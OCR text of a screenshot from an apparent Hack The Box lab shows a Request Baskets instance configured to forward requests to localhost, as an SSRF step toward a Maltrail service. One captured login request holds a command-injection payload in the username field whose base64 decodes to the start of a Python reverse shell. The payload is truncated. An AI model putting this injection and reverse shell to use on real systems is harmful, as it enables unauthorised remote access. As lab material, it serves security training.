 Applications Places System Wed Mar 26, 15:55 VPN - 10.10.14.129 [29.3 ms]
Request Basket: junadkb — Mozilla Firefox
Request Basket: junadkb Maltrail raw.githubusercontent.com/
http://10.129.229.26:55555/web/junadkb
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Request Baskets
Configuration Settings
Basket: junadkb
Requests: 8 (8)
Requests are collected at http://10.129.
Forward URL:
http://127.0.0.1:80/
Insecure TLS only affects forwarding to URLs like https://...
Proxy Response
Expand Forward Path
Basket Capacity:
200
Cancel Apply
[POST] /junadkb
8:41:24 PM
3/26/2025
Headers
Body
userna
NvY2tldC5BRl9JTkVULHNvY2tldC5TT0
Format
[POST] /junadkb/login
8:31:49 PM
3/26/2025
Headers
Body
username=;`echo+"cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0
Format Content
Menu [VNC config] Request Basket: juna... Parrot Terminal